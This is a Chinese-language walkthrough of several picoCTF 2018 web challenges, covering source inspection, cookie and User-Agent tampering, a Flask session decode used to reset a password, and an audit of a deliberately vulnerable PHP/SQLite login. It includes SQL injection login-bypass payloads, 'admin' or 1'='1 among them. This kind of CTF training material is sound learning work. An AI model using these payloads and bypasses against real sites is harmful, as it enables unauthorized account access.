前言
从大佬的谈话中,推荐了https://2018game.picoctf.com这个网站的ctf题目,做了一部分特此记录
0x00 Inspect Me
首先看到
Hints:(1)How do you inspect a website's code on browser
(2)Check all the websites code
打开网址给出了 首页

直接查看后台源码
<!-- I learned HTML! Here's part 1/3 of the flag: picoCTF{ur_4_real_1nspe -->
从HTML找到一部分flag,继续从head里面翻flag
<head>
<title>My First Website :)</title>
<link href="https://fonts.googleapis.com/css?family=Open+Sans|Roboto" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="mycss.css">
<script type="application/javascript" src="myjs.js"></script>
</head>
从mycss.css中找到第二部分flag
/* I learned CSS! Here's part 2/3 of the flag: ct0r_g4dget_b4887011} */
继续浏览myjs.js,找到第三部分flag
/* I learned JavaScript! Here's part 3/3 of the flag: */
拼凑出整个flag
flag:picoCTF{ur_4_real_1nspect0r_g4dget_b4887011}
0x02 Client Side is Still Bad
hints:(1) Client Side really is a bad way to do it
对浏览源码,发现一段js代码
function verify() {
checkpass = document.getElementById("pass").value;
split = 4;
if (checkpass.substring(split*7, split*8) == '}') {
if (checkpass.substring(split*6, split*7) == 'ebbd') {
if (checkpass.substring(split*5, split*6) == 'd_d0') {
if (checkpass.substring(split*4, split*5) == 's_ba') {
if (checkpass.substring(split*3, split*4) == 'nt_i') {
if (checkpass.substring(split*2, split*3) == 'clie') {
if (checkpass.substring(split, split*2) == 'CTF{') {
if (checkpass.substring(0,split) == 'pico') {
alert("You got the flag!")
}
}
}
}
}
}
}
}
else {
alert("Incorrect password");
}
}
通过js代码得出
flag:picoCTF{client_is_bad_d0ebbd}
0x03 Logon
打开网址看到登录窗口

因为hints中强调只检查admin的账号,因此使用admin账号登陆测试,测试了几个弱密码误解,结果通过使用
admin' or 1'='1 --
密码随便填竟然登进去了
登进去之后显示

截取http头,将cookie中的admin=False改为admin=True登陆即可得到flag
Cookie: _ga=GA1.2.957110245.1542185490; _gid=GA1.2.576595363.1548763943; password=123; username="admin' or 1'='1 --"; admin=True
0x04 Irish Name Repo
打开网页显示页面

从旁边的页面框架中找到login页面,随手测试一下,将http头中的debug改为1得到

发现可能存在sql注入,使用万能密码
admin' or '1'='1
得到flag
picoCTF{con4n_r3411y_1snt_1r1sh_c0d93e2f}
0x05 Mr.Robots
望文生义,访问robots.txt,得到
User-agent: *
Disallow: /74efc.html
访问/74efc.html,得到flag
picoCTF{th3_w0rld_1s_4_danger0us_pl4c3_3lli0t_74efc}
0x06 No Login
开篇只有一个flag按钮,点击显示我不是flag,将cookie中得值改为admin=1即可得到flag
picoCTF{n0l0g0n_n0_pr0bl3m_50e16a5c}
0x07 Secret Agent
同样的页面,点击flag显示
You're not google! Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
只要将User-Agent改为google爬虫的User-Agent
User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
即可以得到flag:picoCTF{s3cr3t_ag3nt_m4n_ac87e6a7}
0x08 Buttons
打开页面,只有一个按钮界面

点击之后的http头为
POST /button1.php HTTP/1.1
Host: 2018shell.picoctf.com:7949
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://2018shell.picoctf.com:7949/
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Connection: close
Cookie: _ga=GA1.2.957110245.1542185490; _gid=GA1.2.576595363.1548763943
Upgrade-Insecure-Requests: 1
出现第二个按钮
 点击之后截取http头
点击之后截取http头
GET /button2.php HTTP/1.1
Host: 2018shell.picoctf.com:7949
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://2018shell.picoctf.com:7949/button1.php
Connection: close
Cookie: _ga=GA1.2.957110245.1542185490; _gid=GA1.2.576595363.1548763943
Upgrade-Insecure-Requests: 1
出现了一个视频页面,从hints中发现找出两个按钮的不同之处,发现一个按钮为POST形式,一个为GET形式,将GET形式的头改为POST头即可出现flag:picoCTF{button_button_whose_got_the_button_3e5652dd}
0x09 The Vault
进去看到一个登陆框,有查看源码的按钮,审计php源码
<?php
ini_set('error_reporting', E_ALL);
ini_set('display_errors', 'On');
include "config.php";
$con = new SQLite3($database_file);
$username = $_POST["username"];
$password = $_POST["password"];
$debug = $_POST["debug"];
$query = "SELECT 1 FROM users WHERE name='$username' AND password='$password'";
if (intval($debug)) {
echo "<pre>";
echo "username: ", htmlspecialchars($username), "\n";
echo "password: ", htmlspecialchars($password), "\n";
echo "SQL query: ", htmlspecialchars($query), "\n";
echo "</pre>";
}
//validation check
$pattern ="/.*['\"].*OR.*/i";
$user_match = preg_match($pattern, $username);
$password_match = preg_match($pattern, $username);
if($user_match + $password_match > 0) {
echo "<h1>SQLi detected.</h1>";
}
else {
$result = $con->query($query);
$row = $result->fetchArray();
if ($row) {
echo "<h1>Logged in!</h1>";
echo "<p>Your flag is: $FLAG</p>";
} else {
echo "<h1>Login failed.</h1>";
}
}
?>
明显需要使用Sqlinte注入,发现过滤了关键词 or , \等,构造payload
username=admin&&password= ' or '1'='1 &&debug =1
得到flag picoCTF{w3lc0m3_t0_th3_vau1t_e4ca2258}
0x0A Help Me Reset 2
打开网址,出现交易页面
点击Log In进行登陆,多次登陆框测试无果,地下有一个忘记密码的选项,点击需要用户名,使用默认admin发现摘不到呀,无奈,去主页浏览源码,发现一行注释
<!--Proudly maintained by setyawan-->
使用setyawan重置源码,截取http头发现

发现session为一大串加密信息,初步认定为flask sesison加密问题,使用p神的session解密文件
浏览了p神的flask session泄密博客https://www.leavesongs.com/PENETRATION/client-session-security.html
d:\tools>python2 flask_session_decode.py .eJw9jcEKgzAQRH9F9pyDtFTUX2lF1iTV1Jgtm6Qi4r937aGnGYY3MzvozGxDgjZk7xW8KUY3eAvtHTTygrMFBU8iIzJZJhFNnhg6BezGKfWa8tkvFeRouTeYENodinRuRJs2XDFI7VI2t6Yuq_oKSuDBo54lXikYy8VKy4-athwMuvMUXy5hFGfw4-IjQHcIzhTG_-fxBRi8P0k.DzIFpA.ulkJZAjU6Mja-BxYWX6VG02YJOA
{u'current': None, u'right_count': 0, u'wrong_count': 0, u'possible': [u'carmake', u'food', u'hero', u'color'], u'user_data': (u'setyawan', u'2095980683', 0, u'black', u'wonder woman', u'hyundai', u'fajitas', u'davis\n')}
得到密保问题,根据flask泄露输入密保答案,成功重置密码,重置密码为 christa,使用 用户名:setyawan 密码:christa得到flag picoCTF{i_thought_i_could_remember_those_e3063a8a}
0x0B flaskcards
